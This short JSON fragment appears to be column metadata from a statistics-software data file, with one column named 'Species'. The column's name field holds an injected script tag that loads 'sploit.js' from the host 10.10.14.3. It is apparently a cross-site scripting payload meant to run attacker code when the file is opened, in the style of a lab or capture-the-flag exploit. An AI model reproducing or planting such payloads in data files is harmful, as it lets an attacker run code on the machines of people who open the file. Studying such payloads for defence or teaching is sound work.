 {
"name": "a<script src='http://10.10.14.3/sploit.js'></script>",
"id": 5,
"columnType": "Data",
"dataType": "Text",
"measureType": "Nominal",
"formula": "",
"formulaMessage": "",
"parentId": 0,
"width": 100,
"type": "integer",
"importName": "Species",
"description": "",
"transform": 0,
"edits": [],
"missingValues": [],
"trimLevels": true
}
],
"transforms": []